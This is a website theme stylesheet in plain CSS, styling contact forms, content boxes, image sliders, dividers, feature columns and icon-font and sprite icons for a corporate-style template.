.form-wrapper input[type=text], .form-wrapper input[type=email], .form-wrapper textarea { width: 100%; border: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background-color: #F7F7F7; border: 1px solid #EEE; } .form-wrapper input[type=text]:focus, .form-wrapper input[type=email]:focus, .form-wrapper textarea:focus { border-color: #ccc; box-shadow: none; -webkit-transition: border-color 0.5s linear; -moz-transition: border-color 0.5s linear; -o-transition: border-color 0.5s linear; transition: border-color 0.5s linear; } .form-wrapper input[type=text], .form-wrapper input[type=email], .form-wrapper textarea { padding: 10px 15px; } .form-wrapper textarea { min-height: 200px; } .contactus-form1 .contactus-form1-row input[type=submit] { width: 100%; padding: 14px 0 !important; line-height: 23px; height: auto; font-size: 17px; margin: auto; } .contactus-form1 .contactus-form1-row input[type=text], .contactus-form1 .contactus-form1-row input[type=email], .contactus-form1 .contactus-form1-row textarea { padding: 20px 15px; } .content-style3 { background-color: #fff; position: relative; padding: 45px 30px 20px 20px; color: #6c6c6c; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; overflow: visible !important; margin-top: 30px; } .content-style3:hover .content-style3-icon { color: #fff; background: #26ae91; } .content-style3 .content-style3-icon { position: absolute; right: 50%; top: -30px; margin-right: -30px; background-color: #fff; width: 60px; height: 60px; font-size: 32px; text-align: center; line-height: 60px; border-radius: 50%; -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.28); -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.28); box-shadow: 0 2px 2px rgba(0, 0, 0, 0.28); color: #26ae91; -webkit-transition: background 0.8s, color 0.2s; -moz-transition: background 0.8s, color 0.2s; -o-transition: background 0.8s, color 0.2s; transition: background 0.8s, color 0.2s; } .content-style3 .content-style3-title { font-size: 18px; text-transform: uppercase; text-align: center; } .content-style3 .content-style3-text { text-align: center; } /**************************** Content Box ****************************/ .content-box .content-box-text { padding-left: 50px; } .content-box h4 { margin: 0 0 20px 0; text-transform: uppercase; font-size: 16px; } .content-box h4 i { width: 40px; height: auto; display: inline-block; font-size: 32px; float: left; margin: 0 10px 0 0; color: #26ae91; position: relative; } .content-box h4 i.icon-flat { background-image: url("images/icons/flat-icons.png"); background-repeat: no-repeat; height: 38px; } .content-box .read-more { text-align: right; } .content-box .read-more { color: #4b4b4b; overflow: hidden; display: block; } .content-box .read-more:hover i { text-decoration: none; } .content-box .read-more span { padding: 1px 10px 0 0; display: inline-block; } .content-box .read-more i { font-size: 10px; float: right; margin: 7px 0px 0 0; } .content-box .content-box-text .read-more { display: block; } /* Content Box Style 2 */ .content-box.content-style2 { text-align: center; } .content-box.content-style2 .content-box-text { padding-left: 0; } .content-box.content-style2:hover i { top: -5px; } .content-box.content-style2 h4 i { display: block; float: none; font-size: 56px; margin: 0 0 10px 0; color: #26ae91; text-align: center; width: auto; -webkit-transition: top 0.5s; -moz-transition: top 0.5s; -o-transition: top 0.5s; transition: top 0.5s; } .content-box.content-style2 h4 i.icon-flat { width: 40px; margin: 0 auto 10px auto; } .content-box.content-style2 .read-more { text-align: center; margin-top: 10px; text-decoration: none; text-transform: uppercase; color: #b8b8b8; } .content-box.content-style2 .read-more span { padding: 0; } .content-box.content-style2 .read-more:hover { color: #666666; } .content-box.content-style2 .read-more i { float: none; display: none; } .content-box.content-style2 .read-more:hover i { text-decoration: none; } .content-box.style5 h4 { margin: 0; line-height: 60px; } .content-box.style5 h4 i { background-color: #26ae91; color: #fff; float: left; margin: 2px 20px 0 0; border-radius: 50%; text-align: center; display: block; font-size: 22px; width: 60px; height: 60px; line-height: 60px; } .content-box.style5 .content-box-text { margin-left: 80px; margin-top: 5px; padding-left: 0; } .content-box.style5 .content-box-text .read-more { text-align: left; } .content-box.style5 .content-box-text .read-more i { float: none; } .content-box.style5.small .content-box-text { margin-left: 60px; } .right-text .content-box.small .content-box-text { margin-left: 0; margin-right: 60px; } .right-text .content-box .content-box-text { margin-left: 0; margin-right: 80px; } .content-box.style5.small h4 > i { font-size: 16px; width: 40px; height: 40px; line-height: 40px; background-position: 0 -20px; } .content-box.style5.small h4 { line-height: 40px; } .content-box.style5.orange h4 > i { background-color: #e67e22 !important; } .content-box.style5.purple h4 > i { background-color: #8e44ad; } .content-box.style5.green h4 > i { background-color: #2ecc71; } .content-box.style5.red h4 > i { background-color: #e74c3c; } .content-box.style5.yellow h4 > i { background-color: #f3d73b; color: #835218; } .content-box.style5.blue h4 > i { background-color: #2980b9; } .content-box.style5.clouds h4 > i { background-color: #ecf0f1; color: #2c3e50; } ul.icon-content-list-container { padding: 0; } ul.icon-content-list-container li.icon-content-single { float: left; margin: 0 0 20px 0; } ul.icon-content-list-container li.icon-content-single:last-child { margin-bottom: 0; } ul.icon-content-list-container li.icon-content-single .icon-box { float: left; margin-right: 20px; text-align: center; width: 60px; height: 60px; background-color: #f2f2f2; } ul.icon-content-list-container li.icon-content-single .icon-box i { font-size: 42px; color: #26ae91; line-height: 60px; } ul.icon-content-list-container li.icon-content-single h4 { margin-bottom: 5px; } ul.icon-content-list-container li.icon-content-single p { color: #494949; } ul.icon-content-list-container li.icon-content-single .content-box.style5 h4 i { margin-top: 14px; } ul.icon-content-list-container li.icon-content-single .content-box.style5.small h4 i { margin-top: 4px; } ul.icon-content-list-container li.icon-content-single .content-box-text { margin-top: -14px; } ul.icon-content-list-container li.icon-content-single .small .content-box-text { margin-top: -7px; } .right-text ul.icon-content-list-container li.icon-content-single h4 i { float: right; margin-left: 20px; margin-right: 0; } .section-content.section-services { background-color: #26ae91; border: 0; } .section-content.section-services .content-box { text-align: center; position: relative; overflow: visible; } .section-content.section-services .content-box:hover i { -webkit-animation: swing 0.7s; -moz-animation: swing 0.7s; -ms-animation: swing 0.7s; -o-animation: swing 0.7s; animation: swing 0.7s; } .section-content.section-services .content-box h4 { color: #fff; font-size: 18px; } .section-content.section-services .content-box h4 i { font-size: 72px; position: absolute; color: #fff; opacity: 0.2; filter: alpha(opacity=20); left: 0; top: -13px; } .section-content.section-services .content-box .content-box-text { color: #fff; padding-left: 0; } /**************************** Custom Blog Icons ****************************/ /**************************** Cycle Slider ( Home Page ) ****************************/ .slider-fixed-frame .cycle-show-with-frame { float: left; margin: 16px 0 0 0px; width: 927px; height: 370px; z-index: 1; } .cycle-show-with-frame:after { background-color: transparent; } .slider-fixed-frame .home-bullets { height: 12px; display: block; bottom: -6px; left: 50%; width: auto; } .slider-fixed-frame .home-bullets span { cursor: pointer; position: relative; background: url(images/assets/bullets3.png) no-repeat top left; width: 12px; height: 12px; margin-right: 0px; float: left; margin-top: -10px; margin-left: 3px; } .slider-fixed-frame .home-bullets .cycle-pager-active { background-position: 0 -16px; } .cycle-wide-slider { height: 0; } /**************************** Home elements dividers ****************************/ .divider { margin: 40px 0; width: 100%; display: block; border-bottom: 1px solid #d8d8d8; } .divider.divider-shadow { background-image: url("images/divider-shadow.png"); border-bottom: none; margin: 60px 0 60px 0; height: 20px; background-repeat: no-repeat; background-size: 100%; } .divider.stripe-1 { background-image: url("images/divider-stripe1.png"); border-bottom: none; height: 10px; } .divider.stripe-2 { background-image: url("images/divider-stripe2.png"); border-bottom: none; height: 10px; } .divider.stripe-3 { background-image: url("images/divider-stripe3.png"); border-bottom: none; height: 10px; } .divider.stripe-4 { background-image: url("images/divider-stripe4.png"); border-bottom: none; height: 10px; } .divider.stripe-5 { background-image: url("images/divider-stripe5.png"); border-bottom: none; height: 10px; } /**************************** Elastic Slider ****************************/ .ei-slider { position: relative; width: 100%; height: 500px; margin: 0 0; left: 0px; top: 0px; z-index: 0; overflow: hidden; } .ei-slider ul { padding: 0; margin: 0; } .ei-slider-loading { width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; z-index: 999; background: rgba(0, 0, 0, 0.9); color: #fff; text-align: center; line-height: 400px; } .ei-slider-large { height: 100%; width: 100%; position: relative; overflow: hidden; } .ei-slider-large li { position: absolute; top: 0px; left: 0px; overflow: hidden; height: 100%; width: 100%; } .ei-slider-large li img { width: 100%; position: absolute; left: 0; top: 0; } .ei-title { position: absolute; left: 40px; top: 40%; width: 1170px; } .ei-title h2 { font-size: 38px; color: #fff; text-align: center; margin: 0; text-shadow: 0 0 5px #000; } .ei-title.ei-title-right h2, .ei-title.ei-title-right h3 { text-align: right; } .ei-title.ei-title-left h2, .ei-title.ei-title-left h3 { text-align: left; } .ei-title.ei-title-right1 h2 { margin-top: 100px; margin-right: 160px; } .ei-title.e-title2 { padding: 0px; box-sizing: border-box; } 
.ei-title h3 { font-size: 14px; font-family: "Open Sans", sans-serif; color: #fff; padding: 20px 6px 6px 0px; width: 100%; margin: auto; text-align: center; display: block; } 
.ei-slider .button.large { color: #6D6D6D; border: 1px solid #ccc; background-color: #fff; } 
.ei-title.ei-title3 .h2-section-title { margin: -50px 0 0 0; text-align: left; } 
.ei-slider-thumbs { height: 13px; margin: 0 auto; position: absolute; z-index: 100; width: 100%; padding: 0; left: 0px; bottom: 0px; list-style-type: none; } 
.ei-slider-thumbs li { position: relative; float: left; height: 100%; } .ei-slider-thumbs li.ei-slider-element { top: 0px; left: 0px; position: absolute; height: 100%; z-index: 10; text-indent: -9000px; background: #000; background: rgba(0, 0, 0, 0.6); } .ei-slider-thumbs li a { display: block; text-indent: -9000px; background: #666666; width: 100%; height: 100%; cursor: pointer; border-left: 1px solid #A5A5A5; -webkit-transition: background 0.2s ease; -moz-transition: background 0.2s ease; -o-transition: background 0.2s ease; -ms-transition: background 0.2s ease; transition: background 0.2s ease; } .ei-slider-thumbs li:nth-of-type(2) a { border-left: none; } .ei-slider-thumbs li a:hover { background-color: #f0f0f0; } .ei-slider-thumbs li img { position: absolute; bottom: 50px; opacity: 0; z-index: 999; max-width: 100%; -webkit-transition: all 0.4s ease; -moz-transition: all 0.4s ease; -o-transition: all 0.4s ease; -ms-transition: all 0.4s ease; transition: all 0.4s ease; -webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(50%, transparent), to(rgba(255, 255, 255, 0.3))); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; } .ei-slider-thumbs li:hover img { opacity: 1; bottom: 13px; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; } .ei-slider-thumbs, .ei-title { display: none; } @font-face { font-family: 'EntypoRegular'; src: url("fonts/entypo.html"); src: url("fonts/entypod41d.html?#iefix") format("embedded-opentype"), url("fonts/entypo-2.html") format("woff"), url("fonts/entypo-3.html") format("truetype"), url("fonts/entypo.svg#EntypoRegular") format("svg"); font-weight: normal; font-style: normal; } @font-face { font-family: 'EntypoSocialRegular'; src: url("fonts/entypo-social.html"); src: url("fonts/entypo-sociald41d.html?#iefix") format("embedded-opentype"), url("fonts/entypo-social-2.html") format("woff"), url("fonts/entypo-social-3.html") format("truetype"), url("fonts/entypo-social.svg#EntypoRegular") format("svg"); font-weight: normal; font-style: normal; } .entypo { font-family: 'EntypoRegular'; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-repeat: repeat; } .entypo-social { font-family: 'EntypoSocialRegular'; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-repeat: repeat; } .entypo.phone:before { content: '\1F4DE'; } .entypo.mobile:before { content: '\1F4F1'; } .entypo.mouse:before { content: '\E789'; } .entypo.address:before { content: '\E723'; } .entypo.mail:before { content: '\2709'; } .entypo.paper-plane:before { content: '\1F53F'; } .entypo.pencil:before { content: '\270E'; } .entypo.feather:before { content: '\2712'; } .entypo.attach:before { content: '\1F4CE'; } .entypo.inbox:before { content: '\E777'; } .entypo.reply:before { content: '\E712'; } .entypo.reply-all:before { content: '\E713'; } .entypo.forward:before { content: '\27A6'; } .entypo.user:before { content: '\1F464'; } .entypo.users:before { content: '\1F465'; } .entypo.add-user:before { content: '\E700'; } .entypo.vcard:before { content: '\E722'; } .entypo.export:before { content: '\E715'; } .entypo.location:before { content: '\E724'; } .entypo.map:before { content: '\E727'; } .entypo.compass:before { content: '\E728'; } .entypo.direction:before { content: '\27A2'; } .entypo.hair-cross:before { content: '\1F3AF'; } .entypo.share:before { content: '\E73C'; } .entypo.shareable:before { content: '\E73E'; } .entypo.heart:before { content: '\2665'; } .entypo.heart-empty:before { content: '\2661'; } .entypo.star:before { content: '\2605'; } .entypo.star-empty:before { content: '\2606'; } .entypo.thumbs-up:before { content: '\1F44D'; } .entypo.thumbs-down:before { content: '\1F44E'; } .entypo.chat:before { content: '\E720'; } .entypo.comment:before { content: '\E718'; } .entypo.quote:before { content: '\275E'; } .entypo.home:before { content: '\2302'; } .entypo.popup:before { content: '\E74C'; } .entypo.search:before { content: '\1F50D'; } .entypo.flashlight:before { content: '\1F526'; } .entypo.print:before { content: '\E716'; } .entypo.bell:before { content: '\1F514'; } .entypo.link:before { content: '\1F517'; } .entypo.flag:before { content: '\2691'; } .entypo.cog:before { content: '\2699'; } .entypo.tools:before { content: '\2692'; } .entypo.trophy:before { content: '\1F3C6'; } .entypo.tag:before { content: '\E70C'; } .entypo.camera:before { content: '\1F4F7'; } .entypo.megaphone:before { content: '1F4E3'; } .entypo.moon:before { content: '\0045'; } .entypo.palette:before { content: '\1F3A8'; } .entypo.leaf:before { content: '\1F342'; } .entypo.note:before { content: '\266A'; } .entypo.beamed-note:before { content: '\266B'; } .entypo.new:before { content: '\1F4A5'; } .entypo.graduation-cap:before { content: '\1F393'; } .entypo.book:before { content: '\1F4D5'; } .entypo.newspaper:before { content: '\1F4F0'; } .entypo.bag:before { content: '\1F45C'; } .entypo.airplane:before { content: '\2708'; } .entypo.lifebuoy:before { content: '\E788'; } .entypo.eye:before { content: '\E70A'; } .entypo.clock:before { content: '\1F554'; } .entypo.mic:before { content: '\1F3A4'; } .entypo.calendar:before { content: '\1F4C5'; } .entypo.flash:before { content: '\26A1'; } .entypo.thunder-cloud:before { content: '\26C8'; } .entypo.droplet:before { content: '\1F4A7'; } .entypo.cd:before { content: '\1F4BF'; } .entypo.briefcase:before { content: '\1F4BC'; } .entypo.air:before { content: '\1F4A8'; } .entypo.hourglass:before { content: '\23F3'; } .entypo.gauge:before { content: '\1F6C7'; } .entypo.language:before { content: '\1F394'; } .entypo.network:before { content: '\E776'; } .entypo.key:before { content: '\1F511'; } .entypo.battery:before { content: '\1F50B'; } .entypo.bucket:before { content: '\1F4FE'; } .entypo.magnet:before { content: '\E7A1'; } .entypo.drive:before { content: '\1F4FD'; } .entypo.cup:before { content: '\2615'; } .entypo.rocket:before { content: '\1F680'; } .entypo.brush:before { content: '\E79A'; } .entypo.suitcase:before { content: '\1F6C6'; } .entypo.traffic-cone:before { content: '\1F6C8'; } .entypo.globe:before { content: '\1F30E'; } .entypo.keyboard:before { content: '\2328'; } .entypo.browser:before { content: '\E74E'; } .entypo.publish:before { content: '\E74D'; } .entypo.progress-3:before { content: '\E76B'; } .entypo.progress-2:before { content: '\E76A'; } .entypo.progress-1:before { content: '\E769'; } .entypo.progress-0:before { content: '\E768'; } .entypo.light-down:before { content: '\1F505'; } .entypo.light-up:before { content: '\1F506'; } .entypo.adjust:before { content: '\25D1'; } .entypo.code:before { content: '\E714'; } .entypo.monitor:before { content: '\1F4BB'; } .entypo.infinity:before { content: '\221E'; } .entypo.light-bulb:before { content: '\1F4A1'; } .entypo.credit-card:before { content: '\1F4B3'; } .entypo.database:before { content: '\1F4F8'; } .entypo.voicemail:before { content: '\2707'; } .entypo.clipboard:before { content: '\1F4CB'; } .entypo.cart:before { content: '\E73D'; } .entypo.box:before { content: '\1F4E6'; } .entypo.ticket:before { content: '\1F3AB'; } .entypo.rss:before { content: '\E73A'; } .entypo.signal:before { content: '\1F4F6'; } .entypo.thermometer:before { content: '\1F4FF'; } .entypo.water:before { content: '\1F4A6'; } .entypo.sweden:before { content: '\F601'; } .entypo.line-graph:before { content: '\1F4C8'; } .entypo.pie-chart:before { content: '\25F4'; } .entypo.bar-graph:before { content: '\1F4CA'; } .entypo.area-graph:before { content: '\1F53E'; } .entypo.lock:before { content: '\1F512'; } .entypo.lock-open:before { content: '\1F513'; } .entypo.logout:before { content: '\E741'; } .entypo.login:before { content: '\E740'; } .entypo.check:before { content: '\2713'; } .entypo.cross:before { content: '\274C'; } .entypo.squared-minus:before { content: '\229F'; } .entypo.squared-plus:before { content: '\229E'; } .entypo.squared-cross:before { content: '\274E'; } .entypo.circled-minus:before { content: '\2296'; } .entypo.circled-plus:before { content: '\2295'; } .entypo.circled-cross:before { content: '\2716'; } .entypo.minus:before { content: '\2796'; } .entypo.plus:before { content: '\2795'; } .entypo.erase:before { content: '\232B'; } .entypo.block:before { content: '\1F6AB'; } .entypo.info:before { content: '\2139'; } .entypo.circled-info:before { content: '\E705'; } .entypo.help:before { content: '\2753'; } .entypo.circled-help:before { content: '\E704'; } .entypo.warning:before { content: '\26A0'; } .entypo.cycle:before { content: '\1F504'; } .entypo.cw:before { content: '\27F3'; } .entypo.ccw:before { content: '\27F2'; } .entypo.shuffle:before { content: '\1F500'; } .entypo.back:before { content: '\1F519'; } .entypo.level-down:before { content: '\21B3'; } .entypo.retweet:before { content: '\E717'; } .entypo.loop:before { content: '\1F501'; } .entypo.back-in-time:before { content: '\E771'; } .entypo.level-up:before { content: '\21B0'; } .entypo.switch:before { content: '\21C6'; } .entypo.numbered-list:before { content: '\E005'; } .entypo.add-to-list:before { content: '\E003'; } .entypo.layout:before { content: '\268F'; } .entypo.list:before { content: '\2630'; } .entypo.text-doc:before { content: '\1F4C4'; } .entypo.text-doc-inverted:before { content: '\E731'; } .entypo.doc:before { content: '\E730'; } .entypo.docs:before { content: '\E736'; } .entypo.landscape-doc:before { content: '\E737'; } .entypo.picture:before { content: '\1F304'; } .entypo.video:before { content: '\1F3AC'; } .entypo.music:before { content: '\1F3B5'; } .entypo.folder:before { content: '\1F4C1'; } .entypo.archive:before { content: '\E800'; } .entypo.trash:before { content: '\E729'; } .entypo.upload:before { content: '\1F4E4'; } .entypo.download:before { content: '\1F4E5'; } .entypo.save:before { content: '\1F4BE'; } .entypo.install:before { content: '\E778'; } .entypo.cloud:before { content: '\2601'; } .entypo.upload-cloud:before { content: '\E711'; } .entypo.bookmark:before { content: '\1F516'; } .entypo.bookmarks:before { content: '\1F4D1'; } .entypo.open-book:before { content: '\1F4D6'; } .entypo.play:before { content: '\25B6'; } .entypo.paus:before { content: '\2016'; } .entypo.record:before { content: '\25CF'; } .entypo.stop:before { content: '\25A0'; } .entypo.ff:before { content: '\23E9'; } .entypo.fb:before { content: '\23EA'; } .entypo.to-start:before { content: '\23EE'; } .entypo.to-end:before { content: '\23ED'; } .entypo.resize-full:before { content: '\E744'; } .entypo.resize-small:before { content: '\E746'; } .entypo.volume:before { content: '\23F7'; } .entypo.sound:before { content: '\1F50A'; } .entypo.mute:before { content: '\1F507'; } .entypo.flow-cascade:before { content: '\1F568'; } .entypo.flow-branch:before { content: '\1F569'; } .entypo.flow-tree:before { content: '\1F56A'; } .entypo.flow-line:before { content: '\1F56B'; } .entypo.flow-parallel:before { content: '\1F56C'; } .entypo.left-bold:before { content: '\E4AD'; } .entypo.down-bold:before { content: '\E4B0'; } .entypo.up-bold:before { content: '\E4AF'; } .entypo.right-bold:before { content: '\E4AE'; } .entypo.left:before { content: '\2B05'; } .entypo.down:before { content: '\2B07'; } .entypo.up:before { content: '\2B06'; } .entypo.right:before { content: '\27A1'; } .entypo.circled-left:before { content: '\E759'; } .entypo.circled-down:before { content: '\E758'; } .entypo.circled-up:before { content: '\E75B'; } .entypo.circled-right:before { content: '\E75A'; } .entypo.triangle-left:before { content: '\25C2'; } .entypo.triangle-down:before { content: '\25BE'; } .entypo.triangle-up:before { content: '\25B4'; } .entypo.triangle-right:before { content: '\25B8'; } .entypo.chevron-left:before { content: '\E75D'; } .entypo.chevron-down:before { content: '\E75C'; } .entypo.chevron-up:before { content: '\E75F'; } .entypo.chevron-right:before { content: '\E75E'; } .entypo.chevron-small-left:before { content: '\E761'; } .entypo.chevron-small-down:before { content: '\E760'; } .entypo.chevron-small-up:before { content: '\E763'; } .entypo.chevron-small-right:before { content: '\E762'; } .entypo.chevron-thin-left:before { content: '\E765'; } .entypo.chevron-thin-down:before { content: '\E764'; } .entypo.chevron-thin-up:before { content: '\E767'; } .entypo.chevron-thin-right:before { content: '\E766'; } .entypo.left-thin:before { content: '\2190'; } .entypo.down-thin:before { content: '\2193'; } .entypo.up-thin:before { content: '\2191'; } .entypo.right-thin:before { content: '\2192'; } .entypo.arrow-combo:before { content: '\E74F'; } .entypo.three-dots:before { content: '\23F6'; } .entypo.two-dots:before { content: '\23F5'; } .entypo.dot:before { content: '\23F4'; } .entypo.cc:before { content: '\1F545'; } .entypo.cc-by:before { content: '\1F546'; } .entypo.cc-nc:before { content: '\1F547'; } .entypo.cc-nc-eu:before { content: '\1F548'; } .entypo.cc-nc-jp:before { content: '\1F549'; } .entypo.cc-sa:before { content: '\1F54A'; } .entypo.cc-nd:before { content: '\1F54B'; } .entypo.cc-pd:before { content: '\1F54C'; } .entypo.cc-zero:before { content: '\1F54D'; } .entypo.cc-share:before { content: '\1F54E'; } .entypo.cc-remix:before { content: '\1F54F'; } .entypo.db-logo:before { content: '\1F5F9'; } .entypo.db-shape:before { content: '\1F5FA'; } .entypo-social.github:before { content: '\F300'; } .entypo-social.c-github:before { content: '\F301'; } .entypo-social.flickr:before { content: '\F303'; } .entypo-social.c-flickr:before { content: '\F304'; } .entypo-social.vimeo:before { content: '\F306'; } .entypo-social.c-vimeo:before { content: '\F307'; } .entypo-social.twitter:before { content: '\F309'; } .entypo-social.c-twitter:before { content: '\F30A'; } .entypo-social.facebook:before { content: '\F30C'; } .entypo-social.c-facebook:before { content: '\F30D'; } .entypo-social.s-facebook:before { content: '\F30E'; } .entypo-social.google + :before { content: '\F30F'; } .entypo-social.c-google + :before { content: '\F310'; } .entypo-social.pinterest:before { content: '\F312'; } .entypo-social.c-pinterest:before { content: '\F313'; } .entypo-social.tumblr:before { content: '\F315'; } .entypo-social.c-tumblr:before { content: '\F316'; } .entypo-social.linkedin:before { content: '\F318'; } .entypo-social.c-linkedin:before { content: '\F319'; } .entypo-social.dribbble:before { content: '\F31B'; } .entypo-social.c-dribbble:before { content: '\F31C'; } .entypo-social.stumbleupon:before { content: '\F31E'; } .entypo-social.c-stumbleupon:before { content: '\F31F'; } .entypo-social.lastfm:before { content: '\F321'; } .entypo-social.c-lastfm:before { content: '\F322'; } .entypo-social.rdio:before { content: '\F324'; } .entypo-social.c-rdio:before { content: '\F325'; } .entypo-social.spotify:before { content: '\F327'; } .entypo-social.c-spotify:before { content: '\F328'; } .entypo-social.qq:before { content: '\F32A'; } .entypo-social.instagram:before { content: '\F32D'; } .entypo-social.dropbox:before { content: '\F330'; } .entypo-social.evernote:before { content: '\F333'; } .entypo-social.flattr:before { content: '\F336'; } .entypo-social.skype:before { content: '\F339'; } .entypo-social.c-skype:before { content: '\F33A'; } .entypo-social.renren:before { content: '\F33C'; } .entypo-social.sina-weibo:before { content: '\F33F'; } .entypo-social.paypal:before { content: '\F342'; } .entypo-social.picasa:before { content: '\F345'; } .entypo-social.soundcloud:before { content: '\F348'; } .entypo-social.mixi:before { content: '\F34B'; } .entypo-social.behance:before { content: '\F34E'; } .entypo-social.google-circles:before { content: '\F351'; } .entypo-social.vk:before { content: '\F354'; } .entypo-social.smashing:before { content: '\F357'; } /**************************** Feature Columns ****************************/ .feature { position: relative; border: 1px solid #dbdbdb; background-color: #fff; } .feature:after { content: ""; position: absolute; left: 0; bottom: 0px; width: 100%; height: 1px; background-color: #c2c2c2; } .feature .feature-content { padding: 15px; } .feature .feature-content p { margin-bottom: 0; } .feature .feature-content h3 { margin-bottom: 10px; } 
.feature .feature-content a { color: #26ae91;word-wrap: break-word; } .feature .feature-content a:hover { color: #4b4b4b; text-decoration: none; } .feature .feature-details { border-top: 1px solid #e8e8e8; padding: 0 10px 0 15px; line-height: 40px; } 
.feature .feature-details i { font-size: 18px; color: #26ae91; } .feature .feature-details i:hover { text-decoration: none; } .feature .feature-details a { display: inline-block; } .feature .feature-details a:hover { text-decoration: none; } .feature .feature-details .details-seperator { border-right: 1px solid #e9e9e9; height: 15px; margin: 0 15px; padding: 0; } .feature .feature-details .feature-share { float: right; } .feature .feature-details .feature-share i { margin-left: 10px; } .feature .feature-details span { padding: 0 0px 0 10px; } .feature .feature-details span i { margin-right: 5px; } .feature .feature-details span a { color: #878787; } .feature .feature-details span a:hover { color: #c2c2c2; } .feature .feature-details span:first-child { padding-left: 0; } .section-color-bg .feature, .section-color-red .feature, .section-color-orange .feature, .section-color-green .feature, .section-color-blue .feature, .section-color-dark-blue .feature, .section-color-gray .feature, .section-color-clouds .feature, .section-color-purple .feature, .section-px .feature, .section-image .feature { text-align: left; } .section-color-bg .feature .feature-content, .section-color-red .feature .feature-content, .section-color-orange .feature .feature-content, .section-color-green .feature .feature-content, .section-color-blue .feature .feature-content, .section-color-dark-blue .feature .feature-content, .section-color-gray .feature .feature-content, .section-color-clouds .feature .feature-content, .section-color-purple .feature .feature-content, .section-px .feature .feature-content, .section-image .feature .feature-content { background-color: #8a8989; background-color: rgba(0, 0, 0, 0.3); } .section-color-bg .feature-details, .section-color-red .feature-details, .section-color-orange .feature-details, .section-color-green .feature-details, .section-color-blue .feature-details, .section-color-dark-blue .feature-details, .section-color-gray .feature-details, .section-color-clouds .feature-details, .section-color-purple .feature-details, .section-px .feature-details, .section-image .feature-details { background-color: #534c4c; background: rgba(0, 0, 0, 0.55); } .section-color-bg .feature-details a, .section-color-red .feature-details a, .section-color-orange .feature-details a, .section-color-green .feature-details a, .section-color-blue .feature-details a, .section-color-dark-blue .feature-details a, .section-color-gray .feature-details a, .section-color-clouds .feature-details a, .section-color-purple .feature-details a, .section-px .feature-details a, .section-image .feature-details a { display: inline-block; } .section-color-bg .feature-details a:hover, .section-color-red .feature-details a:hover, .section-color-orange .feature-details a:hover, .section-color-green .feature-details a:hover, .section-color-blue .feature-details a:hover, .section-color-dark-blue .feature-details a:hover, .section-color-gray .feature-details a:hover, .section-color-clouds .feature-details a:hover, .section-color-purple .feature-details a:hover, .section-px .feature-details a:hover, .section-image .feature-details a:hover { text-decoration: none; } .section-color-bg .feature-details .details-seperator, .section-color-red .feature-details .details-seperator, .section-color-orange .feature-details .details-seperator, .section-color-green .feature-details .details-seperator, .section-color-blue .feature-details .details-seperator, .section-color-dark-blue .feature-details .details-seperator, .section-color-gray .feature-details .details-seperator, .section-color-clouds .feature-details .details-seperator, .section-color-purple .feature-details .details-seperator, .section-px .feature-details .details-seperator, .section-image .feature-details .details-seperator { border-right: 1px solid #e9e9e9; height: 15px; margin: 0 10px; } .section-color-bg .feature-details .feature-share, .section-color-red .feature-details .feature-share, .section-color-orange .feature-details .feature-share, .section-color-green .feature-details .feature-share, .section-color-blue .feature-details .feature-share, .section-color-dark-blue .feature-details .feature-share, .section-color-gray .feature-details .feature-share, .section-color-clouds .feature-details .feature-share, .section-color-purple .feature-details .feature-share, .section-px .feature-details .feature-share, .section-image .feature-details .feature-share { float: right; } 

.feature-arrows { width: 100%; text-align: center; clear: both; } 

.feature-arrows .feature-arrow { display: inline-block; width: 40px; line-height: 40px; height: 40px;
 background-color: #ffffff; box-shadow: 0 1px 0px rgba(131, 131, 131, 0.44); border-radius: 5px; font-size: 30px; 
 color: #26ae91; font-weight: bold; border: 1px solid #e8e8e8; cursor: pointer; -webkit-box-sizing: border-box; -moz-box-sizing: 
 border-box; box-sizing: border-box; -webkit-transition: 0.2s all; -moz-transition: 0.2s all; -o-transition: 0.2s all; transition: 0.2s all; } 
 .feature-arrows .feature-arrow:first-child { margin-right: 10px; } 
.feature-arrows .feature-arrow:hover { color: #FFF; background-color: #26ae91; }
 i.icon-flat { background-image: url("images/icons/flat-icons.png"); background-repeat: no-repeat; height: 38px; width: 40px; display: inline-block; } 
 .icon-flat.lock { background-position: -20px -24px; } .icon-flat.robot { background-position: -72px -21px; } .icon-flat.diamond { background-position: -127px -24px; } .icon-flat.brush { background-position: -180px -22px; } .icon-flat.imac { background-position: -237px -23px; } .icon-flat.gift { background-position: -293px -22px; } .icon-flat.thunder { background-position: -352px -23px; } .icon-flat.award { background-position: -405px -21px; } .icon-flat.coffe-cup { background-position: -21px -78px; } .icon-flat.rocket { background-position: -73px -78px; } .icon-flat.microphone { background-position: -131px -77px; } .icon-flat.disk { background-position: -183px -78px; } .icon-flat.bag { background-position: -237px -78px; } .icon-flat.stats { background-position: -291px -79px; } .icon-flat.calendar { background-position: -347px -78px; } .icon-flat.person { background-position: -403px -79px; } .icon-flat.ufo { background-position: -16px -134px; } .icon-flat.film { background-position: -72px -133px; } .icon-flat.home { background-position: -127px -131px; } .icon-flat.chat { background-position: -182px -132px; } .icon-flat.paper-plane { background-position: -235px -133px; } .icon-flat.clock { background-position: -291px -131px; } .icon-flat.mobile { background-position: -353px -131px; } .icon-flat.pencil { background-position: -402px -132px; } .icon-flat.skull { background-position: -19px -187px; } .icon-flat.dislike { background-position: -72px -192px; } .icon-flat.heart { background-position: -127px -189px; } .icon-flat.slider { background-position: -180px -195px; } .icon-flat.folder { background-position: -237px -188px; } .icon-flat.search { background-position: -292px -187px; } .icon-flat.open-mail { background-position: -346px -187px; } .icon-flat.flag { background-position: -407px -186px; } .icon-flat.crown { background-position: -16px -243px; } .icon-flat.finder { background-position: -72px -242px; } .icon-flat.pictures { background-position: -126px -241px; } .icon-flat.camera { background-position: -182px -244px; } .icon-flat.map-mark { background-position: -240px -242px; } .icon-flat.storm { background-position: -291px -242px; } .icon-flat.document { background-position: -351px -242px; } .icon-flat.dribble { background-position: -402px -242px; } .icon-flat.garbage { background-position: -17px -298px; } 